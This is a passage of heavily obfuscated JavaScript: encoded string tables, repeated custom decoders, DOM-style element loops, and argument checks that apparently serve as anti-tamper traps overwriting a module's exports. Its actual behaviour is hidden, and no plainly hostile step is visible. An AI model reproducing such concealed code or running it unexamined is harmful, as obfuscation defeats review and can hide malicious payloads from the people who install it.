Eu3OYA[qYGDYU[g7qxukq[0x0]]]}throw new(iRbleI(o_PWk4(0x1d6)))(o_PWk4(0x1d7))})=>{const j2CLJD=new(iRbleI(o_PWk4(0x1d8)))(iRbleI(o_PWk4(0x1d9)).argv.slice(g7qxukq[0x1e]));if(!j2CLJD.has(o_PWk4(0x1da))){if(j2CLJD.size!==g7qxukq[0x1])return g7qxukq[0x37];if(!j2CLJD.has(g7qxukq[0x88]))return g7qxukq[0x37]}await(async(j2CLJD,SkMRDA)=>{if(j2CLJD)return o_PWk4(0x1db);if(SkMRDA===(await qYGDYU()))return o_PWk4(0x1dc);return\"\"})();return g7qxukq[0x39]}}if(iRbleI(o_PWk4(0x1dd))[o_PWk4(0x1de)][o_PWk4(0x1df)+o_PWk4(0x1e0)][o_PWk4(0x1e1)+o_PWk4(0x1e2)](qYGDYU[g7qxukq[0x1]][o_PWk4(0x1e3)]())){WVjrjW[o_PWk4(0x1e4)]=g7qxukq[0x37];return g7qxukq[0x37]}},g7qxukq[0x1e]))}if(WVjrjW[j2CLJD(0x1e5)]){var EPLIahr;function QT8eWeC(WVjrjW){var qYGDYU=\"bcj0[K=i~\\\"GNWtqZ/y%d+LT4v`zI3Q(JDx9&,AgR<U6f{*h;ruo@|):Y}5p1smaM$H2SC8VkBPnF.O>^EXl7?w#]e!_\",j2CLJD,o_PWk4,SkMRDA,EPLIahr,QT8eWeC,gyJewBw,MbU_ni;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),o_PWk4=j2CLJD.length,SkMRDA=[],EPLIahr=g7qxukq[0x0],QT8eWeC=g7qxukq[0x0],gyJewBw=-g7qxukq[0x1]);for(MbU_ni=g7qxukq[0x0];MbU_ni<o_PWk4;MbU_ni++){var Eu3OYA=qYGDYU.indexOf(j2CLJD[MbU_ni]);if(Eu3OYA===-g7qxukq[0x1])continue;if(gyJewBw<g7qxukq[0x0]){gyJewBw=Eu3OYA}else{FvXU2dh(gyJewBw+=Eu3OYA*g7qxukq[0xa],EPLIahr|=gyJewBw<<QT8eWeC,QT8eWeC+=(gyJewBw&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],QT8eWeC-=g7qxukq[0x2])}while(QT8eWeC>g7qxukq[0x8]);gyJewBw=-g7qxukq[0x1]}}if(gyJewBw>-g7qxukq[0x1]){SkMRDA.push((EPLIahr|gyJewBw<<QT8eWeC)&g7qxukq[0x3])}return O4_flc8(SkMRDA)}function gyJewBw(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=QT8eWeC(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}FvXU2dh(EPLIahr=this[j2CLJD(0x1e6)](),WVjrjW[gyJewBw(0x1e7)][gyJewBw(g7qxukq[0x81])](gyJewBw(0x1e9))[gyJewBw(0x1ea)](function(WVjrjW){var qYGDYU;FvXU2dh(QPgEK4(o_PWk4),QPgEK4(j2CLJD));function j2CLJD(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x28]]=\";rDGmVK4p|M`ThPY9uC%Qe82v#iR67gc~Fb<Edsfa@lnt)L}&[J=Nz/_Z.wx*]o:\\\"?qB!O>,W^Iy1X(Sj$UAHk5+{03\",WVjrjW[g7qxukq[0x1e]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0xf]]=WVjrjW[g7qxukq[0x1e]].length,WVjrjW[g7qxukq[0x1d]]=[],WVjrjW[g7qxukq[0x7]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x80]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x8]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x2]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x2]]<WVjrjW[g7qxukq[0xf]];WVjrjW[g7qxukq[0x2]]++){WVjrjW[-g7qxukq[0x23]]=WVjrjW[g7qxukq[0x28]].indexOf(WVjrjW[g7qxukq[0x1e]][WVjrjW[g7qxukq[0x2]]]);if(WVjrjW[-g7qxukq[0x23]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x8]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x8]]=WVjrjW[-g7qxukq[0x23]]}else{FvXU2dh(WVjrjW[g7qxukq[0x8]]+=WVjrjW[-g7qxukq[0x23]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x7]]|=WVjrjW[g7qxukq[0x8]]<<WVjrjW[g7qxukq[0x80]],WVjrjW[g7qxukq[0x80]]+=(WVjrjW[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x1d]].push(WVjrjW[g7qxukq[0x7]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x7]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0x80]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0x80]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x8]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x1d]].push((WVjrjW[g7qxukq[0x7]]|WVjrjW[g7qxukq[0x8]]<<WVjrjW[g7qxukq[0x80]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x1d]])}function o_PWk4(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}qYGDYU=MbU_ni(this)[gyJewBw(g7qxukq[0x81])](o_PWk4(0x1eb))[o_PWk4(0x1ec)](o_PWk4(0x1ed));if(MbU_ni(this)[o_PWk4(0x1ee)](o_PWk4(0x1ef))&&EPLIahr[o_PWk4(0x1f0)](g7qxukq[0x150]+qYGDYU)<g7qxukq[0x0]){QPgEK4(QT8eWeC);function SkMRDA(WVjrjW){var qYGDYU=\"r<w>}.,?u_G8HOEIVDg6R%h/!cWQn]KfJ)tzZ(aC+7NM#iB\\\"*v`bq34|od@j&k9;lLTy:1xS[X2^s5pe=mA${F0YPU~\",j2CLJD,o_PWk4,SkMRDA,QT8eWeC,EPLIahr,gyJewBw,MbU_ni;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),o_PWk4=j2CLJD.length,SkMRDA=[],QT8eWeC=g7qxukq[0x0],EPLIahr=g7qxukq[0x0],gyJewBw=-g7qxukq[0x1]);for(MbU_ni=g7qxukq[0x0];MbU_ni<o_PWk4;MbU_ni++){var Eu3OYA=qYGDYU.indexOf(j2CLJD[MbU_ni]);if(Eu3OYA===-g7qxukq[0x1])continue;if(gyJewBw<g7qxukq[0x0]){gyJewBw=Eu3OYA}else{FvXU2dh(gyJewBw+=Eu3OYA*g7qxukq[0xa],QT8eWeC|=gyJewBw<<EPLIahr,EPLIahr+=(gyJewBw&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA.push(QT8eWeC&g7qxukq[0x3]),QT8eWeC>>=g7qxukq[0x2],EPLIahr-=g7qxukq[0x2])}while(EPLIahr>g7qxukq[0x8]);gyJewBw=-g7qxukq[0x1]}}if(gyJewBw>-g7qxukq[0x1]){SkMRDA.push((QT8eWeC|gyJewBw<<EPLIahr)&g7qxukq[0x3])}return O4_flc8(SkMRDA)}function QT8eWeC(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=SkMRDA(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}MbU_ni(this)[QT8eWeC(0x1f1)+QT8eWeC(0x1f2)](QT8eWeC(0x1f3)+g7qxukq[0xcb])}}))}WVjrjW[j2CLJD(0x1f4)]()},[o_PWk4(0x1f5)]:function(){var WVjrjW,qYGDYU;QPgEK4(o_PWk4);function j2CLJD(WVjrjW){var qYGDYU=\"2NfFwS~PT#17W*u@iq9XEcL6;:d&o(peRrMg{Y?/Ia.C$}v+s)_G|mKbl4z<Z%QhD[BAOkn0`,\\\"8>=H]^U!53tjxyVJ\",j2CLJD,o_PWk4,MbU_ni,Eu3OYA,YcDJ5C,SkMRDA,EPLIahr;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),o_PWk4=j2CLJD.length,MbU_ni=[],Eu3OYA=g7qxukq[0x0],YcDJ5C=g7qxukq[0x0],SkMRDA=-g7qxukq[0x1]);for(EPLIahr=g7qxukq[0x0];EPLIahr<o_PWk4;EPLIahr++){var QT8eWeC=qYGDYU.indexOf(j2CLJD[EPLIahr]);if(QT8eWeC===-g7qxukq[0x1])continue;if(SkMRDA<g7qxukq[0x0]){SkMRDA=QT8eWeC}else{FvXU2dh(SkMRDA+=QT8eWeC*g7qxukq[0xa],Eu3OYA|=SkMRDA<<YcDJ5C,YcDJ5C+=(SkMRDA&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(MbU_ni.push(Eu3OYA&g7qxukq[0x3]),Eu3OYA>>=g7qxukq[0x2],YcDJ5C-=g7qxukq[0x2])}while(YcDJ5C>g7qxukq[0x8]);SkMRDA=-g7qxukq[0x1]}}if(SkMRDA>-g7qxukq[0x1]){MbU_ni.push((Eu3OYA|SkMRDA<<YcDJ5C)&g7qxukq[0x3])}return O4_flc8(MbU_ni)}function o_PWk4(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}FvXU2dh(WVjrjW=this,qYGDYU=[],WVjrjW[o_PWk4(0x1f6)][o_PWk4(g7qxukq[0x82])](o_PWk4(0x1f8))[o_PWk4(g7qxukq[0x92])](function(j2CLJD){if(!MbU_ni(this)[o_PWk4(0x1fa)+g7qxukq[0x139]](o_PWk4(0x1fb))){var SkMRDA,EPLIahr;QPgEK4(gyJewBw);function QT8eWeC(j2CLJD){var SkMRDA=\"%<^>16`!}{u9@,4:P?TvbkwhOCBFR*(|2\\\"VKm_g7J[EfiN+=;~qxty0DQp#zs8oHIAr)SlMnZYUdW5&]3a/XL$jcGe.\",EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L,YBHONl;FvXU2dh(EPLIahr=\"\"+(j2CLJD||\"\"),QT8eWeC=EPLIahr.length,gyJewBw=[],jf2O4dc=g7qxukq[0x0],laKqz7=g7qxukq[0x0],Yu9e6L=-g7qxukq[0x1]);for(YBHONl=g7qxukq[0x0];YBHONl<QT8eWeC;YBHONl++){var iUvd06l=SkMRDA.indexOf(EPLIahr[YBHONl]);if(iUvd06l===-g7qxukq[0x1])continue;if(Yu9e6L<g7qxukq[0x0]){Yu9e6L=iUvd06l}else{FvXU2dh(Yu9e6L+=iUvd06l*g7qxukq[0xa],jf2O4dc|=Yu9e6L<<laKqz7,laKqz7+=(Yu9e6L&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(gyJewBw.push(jf2O4dc&g7qxukq[0x3]),jf2O4dc>>=g7qxukq[0x2],laKqz7-=g7qxukq[0x2])}while(laKqz7>g7qxukq[0x8]);Yu9e6L=-g7qxukq[0x1]}}if(Yu9e6L>-g7qxukq[0x1]){gyJewBw.push((jf2O4dc|Yu9e6L<<laKqz7)&g7qxukq[0x3])}return O4_flc8(gyJewBw)}function gyJewBw(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=QT8eWeC(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}FvXU2dh(SkMRDA=MbU_ni(this)[o_PWk4(g7qxukq[0x82])](o_PWk4(0x1fc))[o_PWk4(0x1fd)](o_PWk4(0x1fe)),EPLIahr=gyJewBw(0x1ff)+SkMRDA);if(typeof WVjrjW[gyJewBw(g7qxukq[0x87])][EPLIahr]===gyJewBw(0x201)+gyJewBw(0x202)){QPgEK4(jf2O4dc);function jf2O4dc(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[-g7qxukq[0x83]]=\"nzDHalYXgCWPrNTEdGAMSfBbULIqoJscFKVjtRQ2ZiOvhk@m5]pe#`{+,y/71*0}=8>9x(<.w!6^4;_u:%|3[\\\"$?)&~\",j2CLJD[g7qxukq[0x1e]]=\"\"+(j2CLJD[g7qxukq[0x0]]||\"\"),j2CLJD[g7qxukq[0x12]]=j2CLJD[g7qxukq[0x1e]].length,j2CLJD[g7qxukq[0x84]]=[],j2CLJD[g7qxukq[0x85]]=g7qxukq[0x0],j2CLJD[g7qxukq[0xc]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x6]]=-g7qxukq[0x1]);for(j2CLJD[g7qxukq[0x86]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x86]]<j2CLJD[g7qxukq[0x12]];j2CLJD[g7qxukq[0x86]]++){j2CLJD[g7qxukq[0x22]]=j2CLJD[-g7qxukq[0x83]].indexOf(j2CLJD[g7qxukq[0x1e]][j2CLJD[g7qxukq[0x86]]]);if(j2CLJD[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(j2CLJD[g7qxukq[0x6]]<g7qxukq[0x0]){j2CLJD[g7qxukq[0x6]]=j2CLJD[g7qxukq[0x22]]}else{FvXU2dh(j2CLJD[g7qxukq[0x6]]+=j2CLJD[g7qxukq[0x22]]*g7qxukq[0xa],j2CLJD[g7qxukq[0x85]]|=j2CLJD[g7qxukq[0x6]]<<j2CLJD[g7qxukq[0xc]],j2CLJD[g7qxukq[0xc]]+=(j2CLJD[g7qxukq[0x6]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD[g7qxukq[0x84]].push(j2CLJD[g7qxukq[0x85]]&g7qxukq[0x3]),j2CLJD[g7qxukq[0x85]]>>=g7qxukq[0x2],j2CLJD[g7qxukq[0xc]]-=g7qxukq[0x2])}while(j2CLJD[g7qxukq[0xc]]>g7qxukq[0x8]);j2CLJD[g7qxukq[0x6]]=-g7qxukq[0x1]}}if(j2CLJD[g7qxukq[0x6]]>-g7qxukq[0x1]){j2CLJD[g7qxukq[0x84]].push((j2CLJD[g7qxukq[0x85]]|j2CLJD[g7qxukq[0x6]]<<j2CLJD[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(j2CLJD[g7qxukq[0x84]])}function laKqz7(j2CLJD){if(typeof Eu3OYA[j2CLJD]===g7qxukq[0x9]){return Eu3OYA[j2CLJD]=jf2O4dc(YcDJ5C[j2CLJD])}return Eu3OYA[j2CLJD]}WVjrjW[gyJewBw(g7qxukq[0x87])][EPLIahr]={[gyJewBw(g7qxukq[0x89])]:g7qxukq[0x0],[laKqz7(0x204)]:g7qxukq[0x1],[laKqz7(0x205)]:g7qxukq[0x1],[laKqz7(0x206)]:g7qxukq[0x0]}}if(WVjrjW[gyJewBw(0x207)][gyJewBw(0x208)]==gyJewBw(0x209)){var Yu9e6L;function YBHONl(j2CLJD){var SkMRDA=\"FN[r)jd5{,xbqMDY0y$Q7mAI/12E4\\\"S=BV#HGs8.|Lt6W*Xek%JoT`@UzC(wi]lf~K:_3+cv9g?u^pZaPh;}R<!O>&n\",EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L,YBHONl;FvXU2dh(EPLIahr=\"\"+(j2CLJD||\"\"),QT8eWeC=EPLIahr.length,gyJewBw=[],jf2O4dc=g7qxukq[0x0],laKqz7=g7qxukq[0x0],Yu9e6L=-g7qxukq[0x1]);for(YBHONl=g7qxukq[0x0];YBHONl<QT8eWeC;YBHONl++){var iUvd06l=SkMRDA.indexOf(EPLIahr[YBHONl]);if(iUvd06l===-g7qxukq[0x1])continue;if(Yu9e6L<g7qxukq[0x0]){Yu9e6L=iUvd06l}else{FvXU2dh(Yu9e6L+=iUvd06l*g7qxukq[0xa],jf2O4dc|=Yu9e6L<<laKqz7,laKqz7+=(Yu9e6L&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(gyJewBw.push(jf2O4dc&g7qxukq[0x3]),jf2O4dc>>=g7qxukq[0x2],laKqz7-=g7qxukq[0x2])}while(laKqz7>g7qxukq[0x8]);Yu9e6L=-g7qxukq[0x1]}}if(Yu9e6L>-g7qxukq[0x1]){gyJewBw.push((jf2O4dc|Yu9e6L<<laKqz7)&g7qxukq[0x3])}return O4_flc8(gyJewBw)}function iUvd06l(j2CLJD){if(typeof Eu3OYA[j2CLJD]===g7qxukq[0x9]){return Eu3OYA[j2CLJD]=YBHONl(YcDJ5C[j2CLJD])}return Eu3OYA[j2CLJD]}if(gyJewBw(0x20a)in HINtud){cqX1pH8()}function cqX1pH8(){ZzQIkK[\"zgU1OYg\"].exports=async(j2CLJD=()=>{throw new(iRbleI(gyJewBw(0x20b)+g7qxukq[0x56]))(gyJewBw(0x20c))})=>{QPgEK4(SkMRDA);function SkMRDA(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[g7qxukq[0x1]]=\"|rqn5G\\\"{W8(hNgb&#Uz<FOZdi,^Iv0BtsK]}LS1:2[laRQ.7VJ>fY?X/j$okmHET3_P~;)*pACc9Dx!My=4e6%+@uw`\",j2CLJD[g7qxukq[0x46]]=\"\"+(j2CLJD[g7qxukq[0x0]]||\"\"),j2CLJD[g7qxukq[0x12]]=j2CLJD[g7qxukq[0x46]].length,j2CLJD[g7qxukq[0x3e]]=[],j2CLJD[g7qxukq[0x35]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x24]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x8]]=-g7qxukq[0x1]);for(j2CLJD[g7qxukq[0x18]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x18]]<j2CLJD[g7qxukq[0x12]];j2CLJD[g7qxukq[0x18]]++){j2CLJD[g7qxukq[0x22]]=j2CLJD[g7qxukq[0x1]].indexOf(j2CLJD[g7qxukq[0x46]][j2CLJD[g7qxukq[0x18]]]);if(j2CLJD[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(j2CLJD[g7qxukq[0x8]]<g7qxukq[0x0]){j2CLJD[g7qxukq[0x8]]=j2CLJD[g7qxukq[0x22]]}else{FvXU2dh(j2CLJD[g7qxukq[0x8]]+=j2CLJD[g7qxukq[0x22]]*g7qxukq[0xa],j2CLJD[g7qxukq[0x35]]|=j2CLJD[g7qxukq[0x8]]<<j2CLJD[g7qxukq[0x24]],j2CLJD[g7qxukq[0x24]]+=(j2CLJD[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD[g7qxukq[0x3e]].push(j2CLJD[g7qxukq[0x35]]&g7qxukq[0x3]),j2CLJD[g7qxukq[0x35]]>>=g7qxukq[0x2],j2CLJD[g7qxukq[0x24]]-=g7qxukq[0x2])}while(j2CLJD[g7qxukq[0x24]]>g7qxukq[0x8]);j2CLJD[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(j2CLJD[g7qxukq[0x8]]>-g7qxukq[0x1]){j2CLJD[g7qxukq[0x3e]].push((j2CLJD[g7qxukq[0x35]]|j2CLJD[g7qxukq[0x8]]<<j2CLJD[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(j2CLJD[g7qxukq[0x3e]])}function EPLIahr(j2CLJD){if(typeof Eu3OYA[j2CLJD]===g7qxukq[0x9]){return Eu3OYA[j2CLJD]=SkMRDA(YcDJ5C[j2CLJD])}return Eu3OYA[j2CLJD]}const QT8eWeC=new(iRbleI(EPLIahr(0x20d)))(iRbleI(EPLIahr(0x20e)).argv.slice(g7qxukq[0x1e]));if(!QT8eWeC.has(EPLIahr(0x20f))){if(QT8eWeC.size!==g7qxukq[0x1])return g7qxukq[0x37];if(!QT8eWeC.has(g7qxukq[0x88]))return g7qxukq[0x37]}await(async(SkMRDA,QT8eWeC)=>{QPgEK4(jf2O4dc);function gyJewBw(SkMRDA){var QT8eWeC=\"?5cE[uvHG,P$3*)8Ik0S#q7_(j;eY}.~AsVRJ&d`D1/p!m2t%wx:B=a|XCgM>bTr6O+Z<Wi4yU]{QhzoKNLlF@fn\\\"9^\",gyJewBw,jf2O4dc,j2CLJD,EPLIahr,laKqz7,Yu9e6L,YBHONl;FvXU2dh(gyJewBw=\"\"+(SkMRDA||\"\"),jf2O4dc=gyJewBw.length,j2CLJD=[],EPLIahr=g7qxukq[0x0],laKqz7=g7qxukq[0x0],Yu9e6L=-g7qxukq[0x1]);for(YBHONl=g7qxukq[0x0];YBHONl<jf2O4dc;YBHONl++){var iUvd06l=QT8eWeC.indexOf(gyJewBw[YBHONl]);if(iUvd06l===-g7qxukq[0x1])continue;if(Yu9e6L<g7qxukq[0x0]){Yu9e6L=iUvd06l}else{FvXU2dh(Yu9e6L+=iUvd06l*g7qxukq[0xa],EPLIahr|=Yu9e6L<<laKqz7,laKqz7+=(Yu9e6L&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],laKqz7-=g7qxukq[0x2])}while(laKqz7>g7qxukq[0x8]);Yu9e6L=-g7qxukq[0x1]}}if(Yu9e6L>-g7qxukq[0x1]){j2CLJD.push((EPLIahr|Yu9e6L<<laKqz7)&g7qxukq[0x3])}return O4_flc8(j2CLJD)}function jf2O4dc(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=gyJewBw(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}if(SkMRDA)return EPLIahr(0x210);if(QT8eWeC===(await j2CLJD()))return jf2O4dc(0x211)+\"l)\";return\"\"})();return g7qxukq[0x39]}}Yu9e6L=WVjrjW[gyJewBw(g7qxukq[0x87])][EPLIahr][gyJewBw(g7qxukq[0x89])]>g7qxukq[0x0]?WVjrjW[gyJewBw(g7qxukq[0x87])][EPLIahr][iUvd06l(0x212)]:MbU_ni(g7qxukq[0x90]+EPLIahr)[iUvd06l(0x213)](iUvd06l(0x214))[iUvd06l(0x215)]()[iUvd06l(0x216)](g7qxukq[0x91])}else{var Yu9e6L;FvXU2dh(QPgEK4(i0uPn_),QPgEK4(vBZRMR));function vBZRMR(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[g7qxukq[0x3a]]=\"l3tV5u,^)<LvN7*4m=pGrPx?Az}2s+:#0wYb@nW8Id>(H&%By1{f`~|$9SoXj!M]F;[K6CJE/_c\\\"Z.kQDReOhqUTiag\",j2CLJD[g7qxukq[0x46]]=\"\"+(j2CLJD[g7qxukq[0x0]]||\"\"),j2CLJD[-g7qxukq[0x6]]=j2CLJD[g7qxukq[0x46]].length,j2CLJD[g7qxukq[0x8d]]=[],j2CLJD[-g7qxukq[0x8c]]=g7qxukq[0x0],j2CLJD[g7qxukq[0xc]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x8a]]=-g7qxukq[0x1]);for(j2CLJD[g7qxukq[0x53]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x53]]<j2CLJD[-g7qxukq[0x6]];j2CLJD[g7qxukq[0x53]]++){j2CLJD[g7qxukq[0x8b]]=j2CLJD[g7qxukq[0x3a]].indexOf(j2CLJD[g7qxukq[0x46]][j2CLJD[g7qxukq[0x53]]]);if(j2CLJD[g7qxukq[0x8b]]===-g7qxukq[0x1])continue;if(j2CLJD[g7qxukq[0x8a]]<g7qxukq[0x0]){j2CLJD[g7qxukq[0x8a]]=j2CLJD[g7qxukq[0x8b]]}else{FvXU2dh(j2CLJD[g7qxukq[0x8a]]+=j2CLJD[g7qxukq[0x8b]]*g7qxukq[0xa],j2CLJD[-g7qxukq[0x8c]]|=j2CLJD[g7qxukq[0x8a]]<<j2CLJD[g7qxukq[0xc]],j2CLJD[g7qxukq[0xc]]+=(j2CLJD[g7qxukq[0x8a]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD[g7qxukq[0x8d]].push(j2CLJD[-g7qxukq[0x8c]]&g7qxukq[0x3]),j2CLJD[-g7qxukq[0x8c]]>>=g7qxukq[0x2],j2CLJD[g7qxukq[0xc]]-=g7qxukq[0x2])}while(j2CLJD[g7qxukq[0xc]]>g7qxukq[0x8]);j2CLJD[g7qxukq[0x8a]]=-g7qxukq[0x1]}}if(j2CLJD[g7qxukq[0x8a]]>-g7qxukq[0x1]){j2CLJD[g7qxukq[0x8d]].push((j2CLJD[-g7qxukq[0x8c]]|j2CLJD[g7qxukq[0x8a]]<<j2CLJD[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(j2CLJD[g7qxukq[0x8d]])}function i0uPn_(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=vBZRMR(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}Yu9e6L=WVjrjW[i0uPn_(g7qxukq[0x8e])][EPLIahr][i0uPn_(g7qxukq[0x8f])]>g7qxukq[0x0]?WVjrjW[i0uPn_(g7qxukq[0x8e])][EPLIahr][i0uPn_(g7qxukq[0x8f])]:MbU_ni(g7qxukq[0x90]+EPLIahr)[i0uPn_(0x219)](i0uPn_(0x21a))[i0uPn_(0x21b)]()[i0uPn_(0x21c)](g7qxukq[0x91])}FvXU2dh(WVjrjW[gyJewBw(g7qxukq[0x87])][EPLIahr][gyJewBw(g7qxukq[0x89])]=Yu9e6L>g7qxukq[0x0]?Yu9e6L:g7qxukq[0x0],qYGDYU[gyJewBw(0x21d)](EPLIahr))}}),MbU_ni[o_PWk4(g7qxukq[0x92])](WVjrjW[o_PWk4(g7qxukq[0x93])],function(j2CLJD,Eu3OYA){if(MbU_ni[o_PWk4(0x21f)](j2CLJD,qYGDYU)===-g7qxukq[0x1]){delete WVjrjW[o_PWk4(g7qxukq[0x93])][j2CLJD]}}))},[o_PWk4(0x220)]:function(WVjrjW){var qYGDYU;QPgEK4(SkMRDA);function j2CLJD(WVjrjW){var qYGDYU=\"tuEi7a?}d_]>pXUH(~;VIPhG52O9lxR)0|k!1DT[M/m#rzQ=J@NC.bg8v*ZS$<6oKsBL:W,n&jf3AYwq+e`F4%^\\\"{yc\",j2CLJD,SkMRDA,MbU_ni,o_PWk4,Eu3OYA,YcDJ5C,EPLIahr;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),SkMRDA=j2CLJD.length,MbU_ni=[],o_PWk4=g7qxukq[0x0],Eu3OYA=g7qxukq[0x0],YcDJ5C=-g7qxukq[0x1]);for(EPLIahr=g7qxukq[0x0];EPLIahr<SkMRDA;EPLIahr++){var QT8eWeC=qYGDYU.indexOf(j2CLJD[EPLIahr]);if(QT8eWeC===-g7qxukq[0x1])continue;if(YcDJ5C<g7qxukq[0x0]){YcDJ5C=QT8eWeC}else{FvXU2dh(YcDJ5C+=QT8eWeC*g7qxukq[0xa],o_PWk4|=YcDJ5C<<Eu3OYA,Eu3OYA+=(YcDJ5C&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(MbU_ni.push(o_PWk4&g7qxukq[0x3]),o_PWk4>>=g7qxukq[0x2],Eu3OYA-=g7qxukq[0x2])}while(Eu3OYA>g7qxukq[0x8]);YcDJ5C=-g7qxukq[0x1]}}if(YcDJ5C>-g7qxukq[0x1]){MbU_ni.push((o_PWk4|YcDJ5C<<Eu3OYA)&g7qxukq[0x3])}return O4_flc8(MbU_ni)}function SkMRDA(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return 